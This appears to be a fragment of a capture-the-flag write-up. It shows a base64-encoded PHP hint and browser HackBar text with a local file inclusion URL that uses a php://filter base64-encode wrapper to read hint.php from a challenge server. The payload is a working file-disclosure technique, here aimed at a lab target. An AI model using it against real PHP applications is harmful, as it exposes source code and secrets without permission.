 hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar BrowserToolsMCP 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node7.anna.nssctf.cn:24734/index.php?wllm=php://filter/read=convert.base64-
encode/resource=hint.php
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecu… 1
Name Value
User-Agent Mozilla/5.0 (W
Name Value
Accept text/html,appl